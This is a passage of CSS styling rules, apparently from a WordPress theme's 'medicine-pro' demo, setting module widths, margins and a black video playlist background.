  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap {
    float: none;
    width: 100%;
    padding: 0;
  }
  .td-medicine-pro .td-medicine-pro-quick.td_flex_block_2 .td_module_wrap:nth-last-child(-n+3) {
    margin-bottom: 30px !important;
  }
}
.td-medicine-pro .td_wrapper_video_playlist .td_container_video_playlist {
  background-color: #000;
}
